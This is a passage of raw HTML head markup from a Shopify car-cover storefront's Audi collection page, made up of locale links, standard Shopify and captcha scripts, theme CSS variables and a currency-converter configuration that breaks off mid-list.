<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/collections/audi">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/collections/audi">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/collections/audi">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/collections/audi">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/collections/audi">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/collections/audi">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/collections/audi">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/collections/audi">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/collections/audi">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/collections/audi">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/collections/audi">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/collections/audi">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/collections/audi">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/collections/audi">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/collections/audi">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/collections/audi">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/collections/audi">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/collections/audi">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/collections/audi">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/collections/audi">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/collections/audi">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/collections/audi">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/collections/audi">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/collections/audi">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/collections/audi">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/collections/audi">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/collections/audi">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/collections/audi">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/collections/audi">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/collections/audi">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/collections/audi">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/collections/audi">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/collections/audi">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/collections/audi">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/collections/audi">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/collections/audi">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/collections/audi">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/collections/audi">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/collections/audi">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/collections/audi">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/collections/audi">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/collections/audi">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/collections/audi">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/collections/audi">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/collections/audi">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/collections/audi">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/collections/audi">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/collections/audi">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/collections/audi">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/collections/audi">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/collections/audi">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/collections/audi">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/collections/audi">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/collections/audi">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/collections/audi">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/collections/audi">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/collections/audi">
<link rel="alternate" type="application/json+oembed" href="https://sky-cover.com/en-ng/collections/audi.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-NG"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-NG&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"NGN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"NGN","rate":"1823.454"};
Shopify.country = "NG";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ng/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"b33d8a60-d43e-4e2f-9ff0-ddbc69e9ec68-1769237028","pageurl":"sky-cover.com\/en-ng\/collections\/audi","u":"0c45ab043f0a","p":"collection","rtyp":"collection","rid":616962687315};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sky-cover.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//sky-cover.com/cdn/shop/t/62/compiled_assets/scripts.js?v=5770"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sky-cover.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 13, 13, 13;
        --color-shadow: 13, 13, 13;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 244, 246;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 119, 255;
        --color-base-accent-1: 0, 122, 255;
        --color-base-accent-2: 0, 122, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f4f4f6;
        --gradient-base-accent-1: #007aff;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//sky-cover.com/cdn/shop/t/62/assets/base.css?v=165805834246575472341747074253" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//sky-cover.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//sky-cover.com/cdn/shop/t/62/assets/component-predictive-search.css?v=76514217051199997821747074253"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar 